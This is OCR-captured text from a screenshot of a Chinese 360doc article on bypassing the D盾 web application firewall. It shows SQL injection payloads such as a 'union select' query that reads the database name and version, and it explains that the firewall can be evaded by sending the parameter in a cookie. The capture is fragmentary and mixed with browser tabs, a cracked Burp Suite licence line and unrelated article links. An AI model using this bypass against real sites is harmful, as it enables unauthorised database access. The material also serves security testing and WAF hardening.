 安全狗-领先云安全服务与解
网站安全狗-网站安全防护,
腾讯会议
D盾绕过_百度搜索
最新绕过D盾注入方法分享
60doc.com/content/20/0501/13/68828020_909597642.shtml
Web...
Scrape Center
python
信息收集
SQL注入
XSS
SSTI
靶机
CTF
个人图书馆
360doc.com
最新绕过D盾注入方法分享（学姿势）
搜索
转藏
全屏
朗读
分享
方法一：SQL语句拦截
www.d123.com/news.aspx?id=1 union select
www.d123.com/news.aspx?id=1 union select
常用网址 京东商城 淘宝12.12
D��_������'
[��][GET] id:"1 union select"
aspx 代码是用 Request.Params 获取参数，所以可以获取 COOKIE GET POST 这三种方法
参数的值。
string id = Request.Params[“id”];
而且获取参数具有优先级
cookie->post->get
D盾是没有拦截 Cookie 参数可以绕过
-1 union select 1,db_name(),@@version
测试：绕过获取数据库信息
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
注
章
这个时代挣钱思路已变，“信... 阅145
原 火殃勒 阅87
原 【奇石欣赏】独一无二！(发财... 阅665
原 【书写经典】网络展第652期... 阅8
原 几个高难度的瑜伽体式 - 没有... 阅19
原 《红楼梦》：贾元春是谁的棋... 阅54
原 赵光发：华罗庚【2121】—... 阅9
原 《康熙王朝》之郑经落幕 阅11
原 炎炎夏日玩水避暑，六处溯溪... 阅4
原 自己优秀，遇上良人，自己是... 阅104
原 游集传来这声音... 阅6
原 睡莲（9） 阅40
广告
我要
转藏
在线
客服